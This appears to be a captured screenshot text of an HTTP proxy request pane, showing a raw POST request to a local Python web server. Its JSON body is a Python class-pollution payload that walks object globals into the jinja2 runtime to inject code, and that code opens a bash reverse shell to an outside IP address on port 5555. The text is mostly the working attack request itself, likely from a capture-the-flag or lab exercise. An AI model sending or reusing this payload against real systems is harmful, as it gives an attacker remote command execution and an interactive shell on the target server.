 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.0.3:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 Content-Length: 684
7
8 {
9 "__init__":{
10 "__globals__":{
11 "__loader__":{
12 "__init__":{
13 "__globals__":{
14 "sys":{
15 "modules":{
16 "jinja2":{
17 "runtime":{
18 "exported":[
19 "*;__import__('os').system('/bin/bash -c \"bash -i >& /dev/tcp/81.71.13.76/5555 0>&1\"');#"
20 ]
21 }
22 }
23 }
24 }
25 }
26 }
27 }
28 }
29 }
30 }
搜索...
0匹配
等待中
响应
Inspector